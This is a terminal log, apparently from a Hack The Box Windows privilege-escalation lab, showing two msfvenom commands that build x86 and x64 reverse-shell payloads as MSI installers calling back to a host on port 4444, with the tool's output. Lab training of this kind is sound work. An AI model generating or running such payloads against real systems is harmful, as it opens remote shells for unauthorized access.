 ~/hack-the-box/a/windows-privilege-escalation/skills-assessment-parte-II master ?2
❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.15.98  LPORT=4444 -f msi > shell-reverse.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
~/hack-the-box/a/windows-privilege-escalation/skills-assessment-parte-II master ?2
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.15.98  LPORT=4444 -f msi > shell-reverse-x64.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes